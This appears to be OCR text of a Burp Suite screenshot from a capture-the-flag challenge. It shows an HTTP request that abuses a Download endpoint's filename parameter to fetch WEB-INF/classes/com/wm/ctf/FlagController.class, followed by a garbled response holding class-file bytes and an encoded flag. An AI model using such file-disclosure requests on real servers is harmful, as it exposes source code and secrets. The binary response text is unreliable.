 Request
Pretty Raw \n Actions Select extension...
1 POST /Download?filename=
WEB-INF/classes/com/wm/ctf/FlagController.class HTTP/1.1
2 Host: a330c6ef-67d6-4e92-be53-cf14b27a02cf.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/93.0.4577.63
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer:
http://a330c6ef-67d6-4e92-be53-cf14b27a02cf.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f;
JSESSIONID=F6A3E5C88A12291A4AF1E744A17A0510
10 Connection: close
11 Content-Length: 0
12
13
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 06 Sep 2021 06:47:44 GMT
4 Content-Type: application/java
5 Content-Length: 872
6 Connection: close
7 Content-Disposition:
attachment;filename=WEB-INF/classes/com/wm/ctf/FlagController.class
8
9 Êþº¾4+
10
11
!"flagLjava/lang/String;<init>()VCodeLineNumberTabledoGetR(Ljavax/serv
let/http/HttpServletRequest;Ljavax/servlet/http/HttpServletResponse;)V
12 Exceptions#$
13 SourceFileFlagController.javaRuntimeVisibleAnnotations%Ljavax/servlet/
annotation/WebServlet;nameFlagController<ZmxhZ3szNDc1MzQxNS04YTkyLTRkZ
TktOTcxZS1mNjI2Mjk5ODUwMWJ9Cg==
14 %&'&<h1>Flag is nearby ~ Come on! !
!</h1>()*javax/servlet/http/HttpServletjavax/servlet/ServletExceptionj
ava/io/IOException&javax/servlet/http/HttpServletResponse
getWriter()Ljava/io/PrintWriter;java/io/PrintWriterprint(Ljava/lang/St
ring;)V!
15 '*·*µ±
16
17 .,¹N-¶±s